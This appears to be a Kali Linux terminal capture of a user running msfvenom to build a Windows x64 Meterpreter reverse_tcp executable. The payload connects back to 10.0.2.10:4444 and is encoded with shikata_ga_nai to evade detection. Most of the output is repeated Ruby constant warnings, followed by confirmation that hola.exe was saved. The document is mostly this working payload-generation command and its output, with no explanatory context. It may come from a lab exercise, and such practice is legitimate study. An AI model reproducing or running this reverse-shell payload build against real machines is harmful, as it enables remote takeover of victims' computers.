 ┌──(kali㉿kali)-[~/Documentos/Payloads_1.13]
└─$ sudo msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.10 LPORT=4444 -f exe -o /home/kali/Documentos/Payloads_1.13/
ola.exe -e x86/shikata_ga_nai
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NA
E
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PR
FERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::ID
NTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NA
E
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PR
FERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::ID
NTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/
cdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 537 (iteration=0)
x86/shikata_ga_nai chosen with final size 537
Payload size: 537 bytes
Final size of exe file: 7168 bytes
Saved as: /home/kali/Documentos/Payloads_1.13/hola.exe
┌──(kali㉿kali)-[~/Documentos/Payloads_1.13]
└─$ ls
hola.exe